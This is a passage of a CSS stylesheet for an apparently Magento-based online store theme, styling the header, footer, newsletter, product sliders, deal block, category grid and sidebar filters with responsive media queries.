    -webkit-border-radius: 4px;
  }
  .middle-right {
    position: absolute;
    width: auto;
    right: 15px;
    bottom: -78px;
    left: 64px;
    z-index: 30;
  }
  .search-wrapper {
    padding-right: 5px;
  }
  .search-wrapper .control {
    border-color: #fff;
  }
  .search-wrapper .control .input-box {
    background-color: #fff;
  }
  .search-wrapper .actions .btn-searchbox {
    background-color: #fff;
    color: #666 !important;
    width: 40px;
    padding: 0 !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart {
    background-color: #fff;
    border-color: #fff !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart:after {
    border-color: #e5e5e5 !important;
    color: #666 !important;
  }
}
@media (max-width: 767px) {
  .logo-content {
    text-align: center;
  }
  .header-top .socials-wrap,
  .wishlist-header,
  .desktop-navigation {
    display: none;
  }
  .header-top {
    height: auto;
  }
  .header-top .row {
    display: block;
  }
  .action-left {
    float: left;
    width: auto;
  }
  .action-right {
    float: right;
    width: auto;
  }
  .navigation-mobile-container {
    display: block;
  }
  .header-top .socials-wrap + div {
    margin: 0;
    padding: 0;
  }
  .btn-mobile .button-mobile {
    background-color: #fff;
    width: 44px;
    height: 44px;
    line-height: 44px;
    margin-top: 4px;
    text-align: center;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
  }
  .middle-right {
    position: absolute;
    width: auto;
    right: 15px;
    bottom: -78px;
    left: 64px;
    z-index: 30;
  }
  .search-wrapper {
    padding-right: 5px;
  }
  .search-wrapper .control {
    border-color: #fff;
  }
  .search-wrapper .control .cat-select {
    display: none;
  }
  .search-wrapper .control .input-box {
    background-color: #fff;
  }
  .search-wrapper .actions .btn-searchbox {
    background-color: #fff;
    color: #666 !important;
    width: 40px;
    padding: 0 !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart {
    background-color: #fff;
    border-color: #fff !important;
    width: 44px;
    height: 44px;
    padding: 0;
  }
  .cart-wrapper .minicart-wrapper .action.showcart:after {
    border: none;
    color: #666 !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart .counter .price-minicart,
  .cart-wrapper .minicart-wrapper .action.showcart .text {
    display: none !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
    left: auto;
    right: -11px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
@media (max-width: 480px) {
  .action-left,
  .action-right {
    float: none;
  }
  .header-top .top-left-content {
    text-align: center;
  }
  .header-top .currency-wrapper,
  .header-top .language-wrapper {
    display: inline-block;
    vertical-align: top;
    float: none;
  }
  .header-top .currency-wrapper .switcher-options .mage-dropdown-dialog,
  .header-top .language-wrapper .switcher-options .mage-dropdown-dialog {
    right: -10px;
    left: auto;
    text-align: left;
  }
  .header-top .customer-action {
    float: none;
    text-align: center;
  }
  .header-top .top-left-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  }
  .header-top .customer-action > .header.links:before {
    float: none;
  }
  .header-top .customer-action > .header.links > li {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .cart-wrapper .mage-dropdown-dialog {
    width: 300px;
  }
}
.footer-top {
  color: #fff;
}
.footer-top a {
  color: #fff;
}
.footer-top .services-footer .service-item:after {
  content: '';
  display: block;
  clear: both;
}
.footer-top .services-footer .service-item .image-service {
  background-color: #fff;
  width: 70px;
  float: left;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-top .services-footer .service-item .info-service {
  margin-left: 80px;
  padding-top: 15px;
}
.footer-top .services-footer .service-item .info-service h3 {
  margin: 0 0 4px;
  padding: 0;
  font-size: 107.69%;
  text-transform: uppercase;
  font-weight: 500;
}
.footer-top .services-footer .service-item .info-service p {
  margin: 0;
  font-size: 107.69%;
  font-weight: 300;
}
.footer-middle {
  padding: 70px 0 30px;
  background-color: #181818;
  color: #bbb;
}
.block-footer {
  margin-bottom: 50px;
}
.block-footer .title-footer {
  margin-bottom: 20px;
  font-size: 138.461%;
  color: #fff;
  font-weight: 500;
  text-transform: uppercase;
}
.block-footer .content-footer {
  font-size: 107.69%;
  color: #bbb;
}
.block-footer .content-footer a {
  color: #bbb;
}
.block-footer .content-footer li {
  margin-bottom: 12px;
}
.block-footer .content-footer li a {
  display: table;
  position: relative;
  padding-left: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.block-footer .content-footer li a:before {
  opacity: 0;
  visibility: hidden;
  background-color: #666;
  content: '';
  position: absolute;
  left: -8px;
  top: 10px;
  width: 8px;
  height: 1px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.block-footer .content-footer li a:hover {
  padding-left: 14px;
}
.block-footer .content-footer li a:hover:before {
  left: 0;
  opacity: 1;
  visibility: visible;
}
.block-footer .content-footer.content-about li {
  padding-left: 37px;
  position: relative;
}
.block-footer .content-footer.content-about li:not(:last-child) {
  margin-bottom: 28px;
}
.block-footer .content-footer.content-about li:before {
  content: '';
  width: 26px;
  height: 26px;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -13px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
}
.block-footer .content-footer.content-about li.address:before {
  background-position: -28px -19px;
}
.block-footer .content-footer.content-about li.phone:before {
  background-position: -91px -19px;
}
.block-footer .content-footer.content-about li.email:before {
  background-position: -155px -19px;
}
.block-footer .content-footer.content-about li.time-work:before {
  background-position: -224px -18px;
}
.social-newsletter {
  color: #fff;
}
.social-newsletter .socials-wrap {
  padding: 30px 30px 20px 30px;
  background-color: rgba(0, 0, 0, 0.1);
}
.social-newsletter .socials-wrap .title-follow {
  display: none;
}
.social-newsletter .socials-wrap ul {
  display: table;
  width: 100%;
}
.social-newsletter .socials-wrap ul li {
  float: left;
  margin: 0 10px 10px 0;
}
.social-newsletter .socials-wrap ul li a {
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 18px;
  color: #484848;
  background-color: #fff;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.social-newsletter .socials-wrap ul li a .name-social {
  display: none;
}
.social-newsletter .socials-wrap ul li a:hover {
  background-color: #282828;
  color: #fff;
}
.footer-newsletter {
  display: table;
  width: 100%;
  padding: 28px 0;
}
.footer-newsletter .title-middle-footer {
  display: none;
}
.footer-newsletter .title-newsletter {
  float: left;
  margin: 8px 0 0 0;
  font-size: 138.461%;
  font-weight: 500;
  text-transform: uppercase;
}
.footer-newsletter .block-subscribe-footer {
  float: right;
  width: 100%;
  max-width: 470px;
}
.footer-newsletter .newsletter-content {
  display: table;
  width: 100%;
}
.footer-newsletter .newsletter-content .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.footer-newsletter .newsletter-content .input-box input {
  color: #484848;
  padding-left: 20px;
  font-size: 107.69%;
  width: 100%;
  height: 44px;
  border: none;
  border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
}
.footer-newsletter .newsletter-content .action-button {
  display: table-cell;
  vertical-align: top;
}
.footer-newsletter .newsletter-content .action-button button {
  height: 44px;
  line-height: 44px;
  background: #282828;
  border-radius: 0px 3px 3px 0;
  -moz-border-radius: 0px 3px 3px 0;
  -webkit-border-radius: 0px 3px 3px 0;
}
.footer-newsletter .newsletter-content .action-button button:hover {
  background-color: #151515;
}
.footer-bottom {
  padding: 25px 0;
  background-color: #111111;
  color: #bbb;
}
.footer-bottom a {
  color: #bbb;
}
.footer-bottom .copyright-footer {
  margin-top: 6px;
  text-align: right;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .footer-newsletter .block-subscribe-footer {
    float: none;
    max-width: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-bottom .copyright-footer {
    text-align: unset;
  }
}
@media (max-width: 767px) {
  .footer-newsletter .block-subscribe-footer {
    float: none;
    max-width: none;
  }
  .footer-bottom .copyright-footer {
    text-align: unset;
  }
}
@media (max-width: 480px) {
  .social-newsletter .socials-wrap {
    padding: 30px 20px 20px;
  }
}
.cms-index-index .page.messages .message {
  margin-top: 10px;
}
.slidershow {
  margin-bottom: 40px;
}
.slidershow .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px;
  margin: 0;
}
.slidershow .owl-theme .owl-nav {
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slidershow .owl-theme .owl-nav div {
  background-color: #fff;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  position: absolute;
  top: 50%;
  margin-top: -30px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slidershow .owl-theme .owl-nav div:before {
  font-size: 30px;
  line-height: 60px;
}
.slidershow .owl-theme .owl-nav div:hover {
  color: #fff;
}
.slidershow .owl-theme .owl-nav div.owl-next {
  right: 25px;
}
.slidershow .owl-theme .owl-nav div.owl-prev {
  left: 25px;
}
.slidershow .owl-theme:hover .owl-nav {
  opacity: 1;
}
.title-group {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.title-group h3 {
  font-size: 107.69%;
  font-weight: normal;
}
.title-group h2 {
  font-size: 276.92%;
  font-weight: 700;
  display: inline-block;
  position: relative;
  color: #282828;
}
.title-group h2:before,
.title-group h2:after {
  content: '';
  display: block;
  width: 8px;
  height: 8px;
  position: absolute;
  top: 50%;
  margin-top: -4px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.title-group h2:before {
  left: -16px;
}
.title-group h2:after {
  right: -16px;
}
.slider-product .title-group {
  margin-bottom: 20px;
}
.brand-slider {
  position: relative;
  border: 1px solid #e5e5e5;
  border-right: none;
  margin-bottom: 78px;
}
.brand-slider .brand-content {
  position: relative;
}
.brand-slider .brand-content .item {
  border-right: 1px solid #e5e5e5;
  text-align: center;
}
.brand-slider .brand-content .item a {
  display: block;
}
.brand-slider .brand-content .item img {
  display: inline-block;
  width: auto;
  max-width: 100%;
}
.brand-slider .owl-theme .owl-nav div {
  top: 50%;
  margin-top: -22px;
}
.brand-slider .owl-theme .owl-nav div.owl-next {
  right: -29px;
}
.brand-slider .owl-theme .owl-nav div.owl-prev {
  left: -29px;
}
.art-search {
  background: url('../images/bg-search-art.jpg') no-repeat top center;
  margin-bottom: 78px;
  min-height: 336px;
  position: relative;
}
.art-search .smas-container {
  padding: 65px 90px 30px;
  position: static;
}
.art-search .smas-caption {
  margin-bottom: 45px;
}
.art-search .smas-caption h5 {
  font-size: 369.230%;
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 7px;
}
.art-search .smas-caption p {
  font-size: 138.461%;
  text-transform: uppercase;
  color: #ccc;
}
.art-search .smas-caption p strong {
  color: #fff;
  font-weight: normal;
}
.art-search .smas-attr {
  padding: 0 0 10px;
}
.art-search .smas-attr .chosen-container {
  width: 100% !important;
}
.art-search .smas-form {
  display: table;
  width: 100%;
}
.art-search .smas-form .smas-group-left {
  float: none;
  display: table-cell;
  vertical-align: top;
  width: 100%;
  margin: 0 0 10px;
}
.art-search .smas-form .smas-group-right {
  position: static;
  display: table-cell;
  vertical-align: top;
}
.products.wrapper.products-grid {
  margin-bottom: 50px;
}
.slider-product.product-container {
  margin-bottom: 25px;
}
.banner-group {
  margin-bottom: 80px;
}
.deal-container {
  padding: 80px 0;
  margin-bottom: 75px;
  background: url('../images/bg-deal.jpg') no-repeat top center;
}
.deal-block {
  padding: 40px 28px 40px 40px;
  background-color: #fff;
  position: relative;
}
.deal-block .deal-title {
  display: inline-block;
  position: absolute;
  top: -9px;
  left: 40px;
  border-radius: 0 0 8px 8px;
  -moz-border-radius: 0 0 8px 8px;
  -webkit-border-radius: 0 0 8px 8px;
}
.deal-block .deal-title:after {
  content: '';
  display: block;
  position: absolute;
  right: -9px;
  top: 0;
  width: 0;
  height: 0;
  border-bottom: 9px solid #a20008;
  border-right: 9px solid transparent;
}
.deal-block .deal-title:before {
  content: '';
  display: block;
  position: absolute;
  left: -9px;
  top: 0;
  width: 0;
  height: 0;
  border-bottom: 9px solid #a20008;
  border-left: 9px solid transparent;
}
.deal-block .deal-title h2 {
  font-size: 138.461%;
  color: #fff;
  padding: 0 30px;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  text-transform: uppercase;
}
.deal-block .product-item-info .product-item-image {
  float: left;
  width: 51.1%;
  position: relative;
}
.deal-block .product-item-info .product-item-image .action {
  opacity: 0;
  visibility: hidden;
  display: inline-block;
  width: 50px;
  height: 50px;
  color: #fff;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.deal-block .product-item-info .product-item-image .action:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.deal-block .product-item-info .product-item-image .action span {
  display: none;
}
.deal-block .product-item-info .product-item-details {
  width: 45%;
  float: right;
  padding-top: 10px;
}
.deal-block .product-item-info .product-item-name {
  font-weight: normal;
  font-size: 153.84%;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  margin-bottom: 10px;
}
.deal-block .product-item-info .product-reviews-summary {
  margin-bottom: 10px;
}
.deal-block .product-item-info .reviews-actions {
  display: none;
}
.deal-block .product-item-info .price-box {
  margin-bottom: 15px;
}
.deal-block .product-item-info .price-box .special-price .price {
  font-size: 184.61%;
  font-weight: 500;
}
.deal-block .product-item-info .price-box .old-price .price {
  font-size: 153.84% !important;
}
.deal-block .product-item-info .product-item-description {
  margin-bottom: 30px;
}
.deal-block .product-item-info .product-item-description .action.more {
  display: none;
}
.deal-block .product-item-info .deals-countdown {
  margin-bottom: 35px;
}
.deal-block .product-item-info .product-item-inner .product-item-actions {
  display: table;
  width: 100%;
}
.deal-block .product-item-info .product-item-inner .actions-primary {
  float: left;
}
.deal-block .product-item-info .product-item-inner .actions-primary .tocart {
  background-color: #282828;
  height: 40px;
  padding: 0 30px !important;
  line-height: 40px;
  font-size: 107.69% !important;
}
.deal-block .product-item-info .product-item-inner .actions-secondary {
  float: left;
}
.deal-block .product-item-info .product-item-inner .actions-secondary .action {
  background-color: #282828;
  color: #fff;
  float: left;
  margin-left: 5px;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.deal-block .product-item-info .product-item-inner .actions-secondary .action:before,
.deal-block .product-item-info .product-item-inner .actions-secondary .action span {
  display: none;
}
.deal-block .product-item-info .product-item-inner .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.deal-block .product-item-info .product-item-inner .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.deal-block .product-item-info:hover .product-item-image .action {
  opacity: 1;
  visibility: visible;
}
.deal-block .owl-theme {
  z-index: unset;
}
.deal-block .owl-theme .owl-nav div {
  top: 50%;
  margin-top: -22px;
}
.deal-block .owl-theme .owl-nav div.owl-next {
  right: -56px;
}
.deal-block .owl-theme .owl-nav div.owl-prev {
  left: -68px;
}
.categories-container {
  background-color: #f3f3f3;
  padding: 78px 0 50px;
  margin-bottom: 80px;
}
.categories-item .item {
  float: left;
  margin-bottom: 30px;
}
.categories-item .content-box {
  padding: 10px;
  background-color: #fff;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.categories-item .content-box:hover {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
.categories-item .content-box .parent-cat {
  width: 160px;
  float: left;
}
.categories-item .content-box .group-cat {
  margin-left: 175px;
  padding-top: 7px;
}
.categories-item .content-box .group-cat .cat-title {
  font-size: 123%;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 7px;
}
.categories-item .content-box .group-cat .cat-title a {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.categories-item .content-box .group-cat .sub-cats {
  font-size: 107.69%;
  margin-bottom: 15px;
}
.categories-item .content-box .group-cat .sub-cats li {
  padding: 2px 0;
}
.categories-item .content-box .group-cat .sub-cats a {
  color: #888;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.categories-item .content-box .group-cat .sub-cats a:before {
  background-color: #888;
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 3px;
  height: 3px;
  margin-right: 3px;
  position: relative;
  top: -1px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.categories-item .content-box .group-cat .btn-more-cat a {
  background-color: #282828;
  display: table;
  padding: 3px 15px;
  font-size: 107.69%;
  color: #fff;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-post {
  margin-bottom: 80px;
}
.slider-post .info-blog .date-post {
  font-size: 107.69%;
  color: #aaa;
  margin: 15px 0 7px;
}
.slider-post .info-blog .postTitle {
  font-size: 123%;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.slider-post .info-blog .postTitle a {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-post .info-blog .read-more a {
  display: table;
  background-color: #282828;
  padding: 7px 27px;
  font-size: 107.69%;
  text-transform: uppercase;
  color: #fff;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-post .owl-theme .owl-nav div {
  top: 34%;
  margin-top: -22px;
}
.slider-post .owl-theme .owl-nav div.owl-next {
  right: -28px;
}
.slider-post .owl-theme .owl-nav div.owl-prev {
  left: -28px;
}
.brand-slider .owl-theme .owl-nav,
.deal-block .owl-theme .owl-nav,
.slider-post .owl-theme .owl-nav {
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.brand-slider .owl-theme .owl-nav div,
.deal-block .owl-theme .owl-nav div,
.slider-post .owl-theme .owl-nav div {
  background-color: #fff;
  color: #282828;
  width: 46px;
  height: 46px;
  text-align: center;
  line-height: 44px;
  position: absolute;
  border: 1px solid #e5e5e5;
  z-index: 20;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.brand-slider .owl-theme .owl-nav div:before,
.deal-block .owl-theme .owl-nav div:before,
.slider-post .owl-theme .owl-nav div:before {
  font-size: 24px;
  line-height: 44px;
}
.brand-slider .owl-theme .owl-nav div:hover,
.deal-block .owl-theme .owl-nav div:hover,
.slider-post .owl-theme .owl-nav div:hover {
  color: #fff;
}
.brand-slider:hover .owl-theme .owl-nav,
.deal-block:hover .owl-theme .owl-nav,
.slider-post:hover .owl-theme .owl-nav {
  opacity: 1;
}
@media (min-width: 1200px) {
  .categories-item {
    margin-left: -15px;
    margin-right: -15px;
  }
  .categories-item .item {
    width: 33.3333333333%;
    padding: 0 15px;
  }
  .categories-item .item:nth-child(3n+1) {
    clear: both;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .deals-countdown .deals-time {
    min-width: 50px;
  }
  .categories-item {
    margin-left: -15px;
    margin-right: -15px;
  }
  .categories-item .item {
    width: 50%;
    padding: 0 15px;
  }
  .categories-item .item:nth-child(2n+1) {
    clear: both;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .art-search .smas-container {
    padding: 65px 10px 30px;
  }
  .deal-container {
    background-size: auto 100%;
  }
  .deal-container .banner-image {
    margin-top: 30px;
  }
  .categories-item {
    margin-left: -15px;
    margin-right: -15px;
  }
  .categories-item .item {
    width: 50%;
    padding: 0 15px;
  }
  .categories-item .item:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .art-search {
    background-size: auto 100%;
  }
  .art-search .smas-container {
    padding: 40px 15px 30px;
  }
  .art-search .smas-caption h5 {
    font-size: 300%;
  }
  .art-search .smas-form .smas-group-right,
  .art-search .smas-form .smas-group-left {
    display: block;
  }
  .art-search .smas-attr {
    width: 100%;
  }
  .smas-btn .btn.btn-reset {
    float: none;
  }
  .deal-container {
    background-size: auto 100%;
  }
  .deal-container .banner-image {
    margin-top: 30px;
  }
  .deal-block {
    padding: 40px 20px 40px;
  }
  .deal-block .product-item-info .product-item-details,
  .deal-block .product-item-info .product-item-image {
    float: none;
    width: 100%;
  }
  .banner-group .banner-image {
    margin-bottom: 20px;
  }
  .categories-item {
    margin-left: -15px;
    margin-right: -15px;
  }
  .categories-item .item {
    width: 100%;
    padding: 0 15px;
  }
  .slider-product .owl-theme .owl-nav div.owl-next {
    right: -8px;
  }
  .slider-product .owl-theme .owl-nav div.owl-prev {
    left: -8px;
  }
  .deal-block .owl-theme .owl-nav div.owl-next {
    right: -38px;
  }
  .deal-block .owl-theme .owl-nav div.owl-prev {
    left: -38px;
  }
  .slider-post .owl-theme .owl-nav div.owl-next,
  .brand-slider .owl-theme .owl-nav div.owl-next {
    right: -18px;
  }
  .slider-post .owl-theme .owl-nav div.owl-prev,
  .brand-slider .owl-theme .owl-nav div.owl-prev {
    left: -18px;
  }
}
@media (max-width: 480px) {
  .title-group h2 {
    font-size: 170%;
  }
  .deal-block {
    padding: 40px 20px 40px;
  }
  .deal-block .deals-countdown .deals-time {
    min-width: auto;
    margin-right: 10px;
  }
  .deal-block .deals-countdown .deals-time:last-child {
    margin-right: 0;
    margin-left: 0;
  }
  .categories-item .content-box .parent-cat {
    float: none;
    width: 100%;
    text-align: center;
  }
  .categories-item .content-box .group-cat {
    margin: 0;
    clear: both;
    padding: 7px 10px 10px;
  }
}
.category-view .category-image {
  display: none;
}
.sm_megamenu_title .product-image-container,
.sm_megamenu_title .product-image-wrapper {
  display: block !important;
}
.sm_megamenu_title .product-item-image {
  position: relative;
}
.page-layout-1column .block.filter {
  margin-bottom: 30px;
}
.page-layout-1column .block.filter .block-title {
  margin: 0;
  padding: 9px 20px;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.page-layout-1column .block.filter .block-title strong {
  color: #fff;
  font-size: 133.33%;
  font-weight: 500;
  text-transform: uppercase;
}
.page-layout-1column .block.filter .block-title .counter {
  display: none;
}
.page-layout-1column .block.filter .empty,
.page-layout-1column .block.filter .block-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding: 20px;
  border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
}
.page-layout-1column .block.filter .block-content .block-subtitle {
  display: none;
}
.page-layout-1column .block.filter .block-content .filter-current .filter-label {
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
}
.page-layout-1column .block.filter .block-content .filter-current .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.page-layout-1column .block.filter .block-content .filter-current .action.remove span {
  display: none;
}
.page-layout-1column .block.filter .filter-options .filter-options-title {
  font-size: 107.69%;
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
  margin-bottom: 15px;
}
.page-layout-1column .block.filter .filter-options .filter-options-content {
  margin-left: -20px;
  margin-right: -20px;
  padding: 0 20px 20px 20px;
  border-bottom: 1px solid #e5e5e5;
  display: block !important;
}
.page-layout-1column .block.filter .filter-options .filter-options-content:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .items li a {
  display: inline-block;
  padding: 3px 0;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  float: left;
  margin-right: 4px !important;
  margin-bottom: 4px !important;
  overflow: hidden;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered .swatch-option {
  width: 27px;
  height: 27px;
  margin: 2px;
  min-width: unset;
  border: none;
  outline: none;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text {
  width: auto;
  height: auto;
  background: none;
  padding: 7px 11px;
  margin: 0;
  outline: none !important;
  font-weight: normal;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  color: #fff;
}
.sidebar .block .block-title {
  margin: 0;
  padding: 9px 20px;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.sidebar .block .block-title strong {
  color: #fff;
  font-size: 133.33%;
  font-weight: 500;
  text-transform: uppercase;
}
.sidebar .block .block-title .counter {
  display: none;
}
.sidebar .block .empty,
.sidebar .block .block-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding: 20px;
  border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
}
.sidebar .block.filter {
  margin-bottom: 30px;
}
.sidebar .block.filter .block-content .block-subtitle {
  display: none;
}
.sidebar .block.filter .block-content .filter-current .filter-label {
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
}
.sidebar .block.filter .block-content .filter-current .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.filter .block-content .filter-current .action.remove span {
  display: none;
}
.sidebar .block.filter .filter-options .filter-options-title {
  font-size: 107.69%;
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
  margin-bottom: 15px;
}
.sidebar .block.filter .filter-options .filter-options-content {
  margin-left: -20px;
  margin-right: -20px;
  padding: 0 20px 20px 20px;
  border-bottom: 1px solid #e5e5e5;
  display: block !important;
}
.sidebar .block.filter .filter-options .filter-options-content:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.sidebar .block.filter .filter-options .filter-options-content .items li a {
  display: inline-block;
  padding: 3px 0;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  float: left;
  margin-right: 4px !important;
  margin-bottom: 4px !important;
  overflow: hidden;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered .swatch-option {
  width: 27px;
  height: 27px;
  margin: 2px;
  min-width: unset;
  border: none;
  outline: none;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text {
  width: auto;
